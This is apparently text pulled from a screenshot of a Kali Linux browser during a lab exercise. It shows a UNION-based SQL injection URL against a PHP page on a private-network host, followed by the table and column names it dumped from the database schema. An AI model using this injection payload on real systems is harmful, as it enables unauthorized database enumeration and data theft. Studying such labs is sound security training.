 10.0.2.19/cat.php?id=1 union select 1,concat(table_name,':',column_name),3,4 from information_scl
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali For
picture: views:security_type
VIEWS:SECURITY_TYPE
picture: views:character_set_client
VIEWS:CHARACTER_SET_CLIENT
picture: views:collation_connection
VIEWS:COLLATION_CONNECTION
picture: categories:id
categories:id
picture: categories:title
categories:title
picture: pictures:id
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat